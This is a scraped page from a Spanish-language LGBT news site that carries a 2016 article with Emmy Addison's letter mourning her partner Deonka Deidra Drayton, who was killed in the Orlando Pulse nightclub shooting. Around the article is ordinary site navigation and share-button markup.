					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15144 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescencia tag-adolescentes-transexuales tag-ekai tag-suicidio tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescencia-transexualidad-una-sola-muerte-mas/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/ekai-niño-transexual.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/03/ekai-niño-transexual.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2018/03/ekai-niño-transexual-600x340.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/03/ekai-niño-transexual-768x435.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescencia-transexualidad-una-sola-muerte-mas/">Adolescencia y transexualidad: Ni una sola muerte más</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-9521 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-deonka-deidra-drayton tag-emmy-addison tag-orlando tag-victima-de-orlando">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="800" height="540" src="https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg 800w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-600x405.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-768x518.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-290x195.jpg 290w" sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">«Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando»</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2016-06-14T17:21:40+02:00">14 junio, 2016</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 19</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22+https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>1.7k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22&url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg&description=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>1.7k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>La siguiente carta es muy dura. Es la despedida de Emmy Addison a <strong>Deonka Deidra Drayton, su novia y madre de su hijo de dos años, que murió asesinada en los atentados homófobos de Orlando:</strong></p>
<p>«<strong>Deonka Deidra Drayton</strong> y yo teníamos un crucero reservado para septiembre. Estábamos tan emocionado con el viaje. Habíamos estado de forma intermitente durante nueve años y sentimos que teníamos que tomar un poco de espacio para resolver las cosas.</p><div class="oSYnUsQg" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>Ya estábamos hablando de regresar a vivir juntos después de la travesía, si las cosas iban bien. Sin embargo, un pistolero enloquecido entró en el club nocturno The Pulse en Orlando el 11 de junio de 2016 y comenzó a disparar. Mató a 49 personas, incluyendo a la mujer que amaba. Ella tenía sólo 32 años.</p>
<p><img decoding="async" class="aligncenter size-large wp-image-9522" src="https://ovejarosa.com/wp-content/uploads/2016/06/Deonka-and-Emmy-1024x576.jpg" alt="Deonka-and-Emmy" width="618" height="348" srcset="https://ovejarosa.com/wp-content/uploads/2016/06/Deonka-and-Emmy-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2016/06/Deonka-and-Emmy-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/Deonka-and-Emmy-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/06/Deonka-and-Emmy.jpg 1334w" sizes="(max-width: 618px) 100vw, 618px" /></p>
<p>Habíamos estado separadas durante dos meses cuando el odio de un hombre terminó con nuestros sueños de volver a estar juntos. Ahora nunca vamos a tener la oportunidad de intentarlo, nunca más.</p>
<p>Conocí Deonka en Myspace hace años. Ella había visto en mi estado que daba las gracias por los saludos de cumpleaños. Así que escribió: «feliz cumpleaños».  Así empezó todo y ahora nunca la volveré a ver otra vez.</p>
<p>No puedo aceptar que se ha ido</p>
<p>Sé que su nombre está en la lista de las personas que murieron. Su teléfono se va directamente al buzón de voz y no devuelve mis llamadas ni mis mensajes, pero todavía no puede aceptar el hecho de que se haya ido.</p>
<p>La peor parte es que se iba al hospital sabiendo que tenía que ir a casa con nuestro hijo, que la amaba y que ella amaba tanto.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-9523" src="https://ovejarosa.com/wp-content/uploads/2016/06/dakota-y-su-hijo.jpg" alt="dakota y su hijo" width="994" height="844" srcset="https://ovejarosa.com/wp-content/uploads/2016/06/dakota-y-su-hijo.jpg 994w, https://ovejarosa.com/wp-content/uploads/2016/06/dakota-y-su-hijo-600x509.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/dakota-y-su-hijo-768x652.jpg 768w" sizes="(max-width: 994px) 100vw, 994px" /></p>
<p>No tiene más de dos años, no entiende nada. Pero cada vez que miro a sus fotos en mi teléfono, él la señala y dice: «Mami».</p>
<p>Ella fue un gran madre para nuestro hijo, se amaban mucho. Ella siempre se aseguró de que a nuestro hijo no le faltara nada.</p>
<p>Ella era cuidadosa y responsable, en casa y en su vida en general. Su corazón era enorme. Cuando amaba, amaba intensamente, solo quería vivir feliz sin preocupaciones.</p>
<p>En un momento como este no hay nada que no me guste o que no extrañe de ella. Solo quiero abrazarla. Decir que a mi familia y a mi esto nos ha hecho daño ni siquiera comienza a describir el dolor que estamos experimentando. Ella fue realmente y será el amor de mi vida. Cuánto la extraño».</p>
<p><img decoding="async" class="aligncenter size-full wp-image-9524" src="https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg" alt="lesbiana asesinada orlando" width="800" height="540" srcset="https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg 800w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-600x405.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-768x518.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando-290x195.jpg 290w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22+https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>1.7k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22&url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 